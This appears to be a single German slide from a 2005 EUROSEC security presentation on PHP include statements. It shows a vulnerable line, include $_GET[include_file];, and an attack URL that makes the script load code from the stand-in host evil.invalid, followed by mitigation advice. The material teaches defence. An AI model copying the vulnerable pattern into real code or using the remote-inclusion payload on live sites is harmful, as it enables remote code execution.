 23.11.2005© EUROSEC10 Includes Include-Statement –Fügt PHP-Code aus externer Datei ein –Potentielles Ziel für Code-Injection Negativbeispiel –include $_GET[include_file]; –Normale Verwendung: http://www.example.com/script.php?include_file=index.inc –Angriff: http://www.example.com/script.php?include_file=http%3A//evil.invalid/at tack_script.php Empfehlungen –Benutzereingabe als direkten Parameter für Include-Statement vermeiden –Transparenten Zugriff auf Netzwerkdateien abschalten (verhindert Nachladen von Code)